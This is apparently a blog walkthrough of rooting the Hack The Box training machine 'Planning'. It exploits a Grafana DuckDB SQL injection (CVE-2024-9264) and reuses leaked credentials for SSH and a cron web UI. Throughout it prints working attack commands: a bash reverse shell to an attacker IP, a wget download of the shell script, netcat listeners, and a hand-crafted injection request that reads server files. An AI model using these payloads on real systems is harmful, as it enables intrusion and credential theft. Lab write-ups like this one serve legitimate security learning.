In Planning, we found Grafana via vhost fuzzing, exploited SQLi for RCE, found credentials for SSH, and escalated to root through a cronjob UI.
Introduction
In this post, I will demonstrate the exploitation of an easy machine called "Planning" on hack the box. Overall, it was a relatively easy box once the correct wordlist was used to enumerate vhosts. In summary, I enjoyed this box and it was a good learning experience. I pwnd this box on July 1 2025.
Step 1: Running an Nmap scan on the target
As always, we start with an Nmap scan on the target. I like to use the options -sC and -sV to run some Nmap scripts and do service detection, respectively. This allows us to capture a lot of information as a starting point.
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.10.11.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-17 04:46 EDT
Nmap scan report for 10.10.11.68
Host is up (0.0097s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds
On this box, we have an ssh service running as well as an nginx webservice. We are also being redirected to http://planning.htb. Therefore, we need to add this to our hosts file (sudo vim /etc/hosts).
After adding the hostname to the hosts file. I like to run the nmap scan again to see if we get more data:
└─$ nmap -sV -sC -p- planning.htb
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-17 04:48 EDT
Nmap scan report for planning.htb (10.10.11.68)
Host is up (0.011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Edukate - Online Education Website
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.35 seconds
Doing this additional scan, I found out that it runs an Edukate online education website.
Step 2: Exploring and enumerating the website
Upon visiting the website, we are greeted with the Edukate welcome page:

Exploration of the webpage did not yield anything that could be used as an attack vector at first sight. Here, I struggled a bit. I did a ffuf scan to enumerate potential vhosts. However, the wordlist I first used was insufficient and did not return anything. Being a bit desperate, I tried a few other wordlists and finally got a hit:
┌──(kali㉿kali)-[~]
└─$ ffuf -u http://planning.htb/ -H "Host: FUZZ.planning.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/combined_subdomains.txt:FUZZ -fs 178

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/combined_subdomains.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 178
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 12ms]
:: Progress: [653920/653920] :: Job [1/1] :: 4081 req/sec :: Duration: [0:02:43] :: Errors: 0 ::
After adding this to our hosts file (sudo vim /etc/hosts), surfing to the domain yields the following login page:

Note, the version is listed at the bottom: v11.0.0. The description of this box grants us the login details which we can use to login to the grafana webinterface:
Step 3: Gaining access
First thing I did was checking whether there is a known vulnerability for Grafana v11.0.0. It seems that we are in luck! There is a known RCE exploit for this version of Grafana: Grafana Post-Auth DuckDB SQL Injection. Initial testing of the exploit script revealed that it is executed successfully:
┌──(venv-ten)(kali㉿kali)-[/opt/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c id http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: id
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('id >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
uid=0(root) gid=0(root) groups=0(root)
Next, I created a simple bash reverse shell script:
#!/bin/bash
bash -i >& /dev/tcp/<IP-Address>/<Port> 0>&1
I upload this .sh file using wget after initializing a Python server on my kali attacking machine:
python3 -m http.server <port>
──(venv-ten)(kali㉿kali)-[/opt/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c "wget 10.10.14.47:7000/shell.sh" http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: wget 10.10.14.47:7000/shell.sh
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('wget 10.10.14.47:7000/shell.sh >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
--2025-08-17 10:22:51--  http://10.10.14.47:7000/shell.sh
Connecting to 10.10.14.47:7000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54 [text/x-sh]
Saving to: 'shell.sh'

     0K                                                       100% 3.46M=0s

2025-08-17 10:22:51 (3.46 MB/s) - 'shell.sh' saved [54/54]
After initializing our netcat listener, we gain a reverse shell by executing the following command:
┌──(venv-ten)(kali㉿kali)-[/opt/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c "bash shell.sh" http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash shell.sh
The following reverse shell spawned:
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.68] 51570
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#
Step 4: Lateral privilege escalation to Enzo
Checking the environment variable revealed some credentials:
env
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/tmp
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
AWS_AUTH_EXTERNAL_ID=
SHLVL=2
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
OLDPWD=/home/grafana
Using these credentials, we can successfully login using ssh:
┌──(kali㉿kali)-[~]
└─$ ssh enzo@10.10.11.68
enzo@10.10.11.68's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Aug 17 10:44:08 AM UTC 2025

  System load:  0.0               Processes:             293
  Usage of /:   68.0% of 6.30GB   Users logged in:       0
  Memory usage: 55%               IPv4 address for eth0: 10.10.11.68
  Swap usage:   0%

  => There are 47 zombie processes.


Expanded Security Maintenance for Applications is not enabled.

102 updates can be applied immediately.
77 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sun Aug 17 10:44:09 2025 from 10.10.14.47
Here, we obtain the user flag:
enzo@planning:~$ ls
user.txt
Step 5: Privilege escalation to root
Exploration of the /opt directory revealed a crontab.db file. Catting this file exposed a password:
enzo@planning:/opt/crontabs$ cat crontab.db
{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}
Next, I checked the directory for the backup file but unfortunately, it was not there:
enzo@planning:~$ cd /var/backups/
enzo@planning:/var/backups$ ls
alternatives.tar.0     apt.extended_states.0     dpkg.arch.1.gz     dpkg.diversions.1.gz  dpkg.statoverride.1.gz  dpkg.status.1.gz
alternatives.tar.1.gz  apt.extended_states.1.gz  dpkg.arch.2.gz     dpkg.diversions.2.gz  dpkg.statoverride.2.gz  dpkg.status.2.gz
alternatives.tar.2.gz  apt.extended_states.2.gz  dpkg.arch.3.gz     dpkg.diversions.3.gz  dpkg.statoverride.3.gz  dpkg.status.3.gz
alternatives.tar.3.gz  apt.extended_states.3.gz  dpkg.arch.4.gz     dpkg.diversions.4.gz  dpkg.statoverride.4.gz  dpkg.status.4.gz
alternatives.tar.4.gz  apt.extended_states.4.gz  dpkg.arch.5.gz     dpkg.diversions.5.gz  dpkg.statoverride.5.gz  dpkg.status.5.gz
alternatives.tar.5.gz  dpkg.arch.0               dpkg.diversions.0  dpkg.statoverride.0   dpkg.status.0
Checking TCP and UDP sockets revealed some interesting entries:
enzo@planning:/opt/crontabs$ ss -tulnp
Netid              State                Recv-Q               Send-Q                             Local Address:Port                              Peer Address:Port              Process
udp                UNCONN               0                    0                                     127.0.0.54:53                                     0.0.0.0:*
udp                UNCONN               0                    0                                  127.0.0.53%lo:53                                     0.0.0.0:*
tcp                LISTEN               0                    151                                    127.0.0.1:3306                                   0.0.0.0:*
tcp                LISTEN               0                    4096                               127.0.0.53%lo:53                                     0.0.0.0:*
tcp                LISTEN               0                    70                                     127.0.0.1:33060                                  0.0.0.0:*
tcp                LISTEN               0                    4096                                   127.0.0.1:41495                                  0.0.0.0:*
tcp                LISTEN               0                    4096                                  127.0.0.54:53                                     0.0.0.0:*
tcp                LISTEN               0                    511                                      0.0.0.0:80                                     0.0.0.0:*
tcp                LISTEN               0                    4096                                   127.0.0.1:3000                                   0.0.0.0:*
tcp                LISTEN               0                    511                                    127.0.0.1:8000                                   0.0.0.0:*
tcp                LISTEN               0                    4096                                           *:22                                           *:*
Next, using the following command, I forwarded the internal server on port 8000 to my local machine over ssh:
──(kali㉿kali)-[~]
└─$ ssh -L 1234:127.0.0.1:8000 enzo@10.10.11.68
enzo@10.10.11.68's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Aug 17 11:14:13 AM UTC 2025

  System load:  0.0               Processes:             303
  Usage of /:   68.4% of 6.30GB   Users logged in:       1
  Memory usage: 52%               IPv4 address for eth0: 10.10.11.68
  Swap usage:   3%

  => There are 47 zombie processes.


Expanded Security Maintenance for Applications is not enabled.

102 updates can be applied immediately.
77 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sun Aug 17 11:14:14 2025 from 10.10.14.47
enzo@planning:~$
Doing this, we can access the server by surfing to localhost:1234. There, we are greeted with a login page:

After trying some password and username combinations, It seems we can login as root using the password we found in the crontab.db file: P4ssw0rdS0pRi0T3c.

Using this page, we can run scheduled commands. Therefore, creating a reverse shell cronjob should grant us root access to the box as these cronjobs are executed as root. Let's give it a try! First, start a netcat listener:
nc -lnvp <port>
Next, create a reverse shell payload using the cron UI:


After running our cronjob, we are granted a root shell!
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.79] from (UNKNOWN) [10.10.11.68] 46322
bash: cannot set terminal process group (1438): Inappropriate ioctl for device
bash: no job control in this shell
root@planning:/# ls /root
$ls /root
root.txt
scripts
Congratulations, you have successfully rooted this box!
Extra: Manual exploitation
As already stated multiple times on this blog, I'm not a fan of blindly running exploit scripts. I'm convinced it is more educational to do it manually and thus craft your own payloads even if they are based on the exploit script. Therefore, I have also exploited this box manually through Burpsuite.
The first step is to navigate to the Grafana admin panel and go to "Dashboards". From there, create a new visualization and intercept with Burpsuite:

Clicking the add visualization button should add the following request in Burpsuite:
POST /api/ds/query?ds_type=datasource&requestId=Q103 HTTP/1.1
Send it to the repeater tab and modify the JSON in the body as follows:
{
  "queries": [
    {
      "refId": "B",
      "datasource": {
        "type": "__expr__",
        "uid": "__expr__",
        "name": "Expression"
      },
      "type": "sql",
      "hide": false,
      "expression": "SELECT content FROM read_blob(\"./conf/ldap.toml\")",
      "window": ""
    }
  ],
  "from": "1729313027261",
  "to": "1729334627261"
}
